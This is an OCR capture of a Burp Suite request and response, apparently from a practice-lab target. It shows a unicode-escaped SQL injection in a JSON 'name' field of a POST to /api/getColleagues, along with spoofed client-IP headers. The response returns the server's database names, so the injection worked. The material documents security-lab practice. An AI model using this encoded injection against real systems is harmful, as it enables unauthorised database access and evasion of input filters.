 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 371
9 Origin: http://10.10.10.179
10 Connection : close
11 Referer: http://10.10.10.179/
12 X-Forwarded-For : 127.0.0.1
13 CLIENT-IP : ::1
14
15 {
"name":
"\u0061\u0064\u0061\u0064\u0027\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u002
0\u0031\u002c\u0032\u002c\u0033\u002c\u0034\u002c\u006e\u0061\u006d\u0065\u0020\u0046\u0052\u004f\u004d\u002
0\u006d\u0061\u0073\u0074\u0065\u0072\u002e\u002e\u0073\u0079\u0073\u0064\u0061\u0074\u0061\u0062\u0061\u007
3\u0065\u0073\u002d\u002d\u0020\u002d"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version : 4.0.30319
8 X-Powered-By : ASP.NET
9 Date: Wed, 21 Feb 2024 02:27:13 GMT
10 Connection : close
11 Content-Length : 308
12
13 [
{
"id":1,
"name":"2",
"position" :"3",
"email":"4",
"src":"Hub_DB"
},
{
"id":1,
"name":"2",
"position" :"3",
"email":"4",
"src":"master"
},
{
"id":1,
"name":"2",
"position" :"3",
"email":"4",
"src":"model"
},
{
"id":1,
"name":"2",
"position" :"3",
"email":"4",
"src":"msdb"
},
{
"id":1,
"name":"2",
"position" :"3",
"email":"4",
"src":"tempdb"
}
]
Search
0 highlights
Inspector
Request att
Protocol
Name
Method
Path
Request qu
Request co
Request he
Response h
Done
Event log (1)
All issues